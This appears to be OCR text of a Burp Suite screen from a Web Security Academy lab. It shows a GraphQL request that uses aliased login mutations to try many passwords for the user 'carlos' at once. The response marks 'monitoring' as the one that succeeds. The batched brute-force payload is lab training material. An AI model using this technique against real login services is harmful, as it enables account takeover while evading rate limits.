 10.0.2.15 Disconnected No target 58% 09:26 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
1 × +
Send Cancel < ▼ > ▼ Target: https://0a2300dd048ab09e80cc26f600750099.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
370 login_93: login(input: {password: "matrix", username: "carlos"}) {
371 token
372 success
373 }
374 login_94: login(input: {password: "mobilemail", username: "carlos"}) {
375 token
376 success
377 }
378 login_95: login(input: {password: "mom", username: "carlos"}) {
379 token
380 success
381 }
382 login_96: login(input: {password: "monitor", username: "carlos"}) {
383 token
384 success
385 }
386 login_97: login(input: {password: "monitoring", username: "carlos"}) {
387 token
388 success
389 }
390 login_98: login(input: {password: "montana", username: "carlos"}) {
391 token
392 success
393 }
394 login_99: login(input: {password: "moon", username: "carlos"}) {
Variables
1 {
"input":{
"username":"Gamuke",
"password":"proqdsads"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
362 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
363 "success":false
364 },
365 "login_90":{
366 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
367 "success":false
368 },
369 "login_91":{
370 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
371 "success":false
372 },
373 "login_92":{
374 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
375 "success":false
376 },
377 "login_93":{
378 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
379 "success":false
380 },
381 "login_94":{
382 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
383 "success":false
384 },
385 "login_95":{
386 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
387 "success":false
388 },
389 "login_96":{
390 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
391 "success":false
392 },
393 "login_97":{
394 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
395 "success":true
396 },
397 "login_98":{
398 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
399 "success":false
400 },
401 "login_99":{
402 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
403 "success":false
404 },
405 "login_100":{
406 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
407 "success":false
408 }
409 }
410 }
Tr 1 match
Inspector
Selection 10 (0xa)
Selected text
monitoring
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 10,101 bytes | 285 millis
Event log (2) All issues (25) Memory: 176.3MB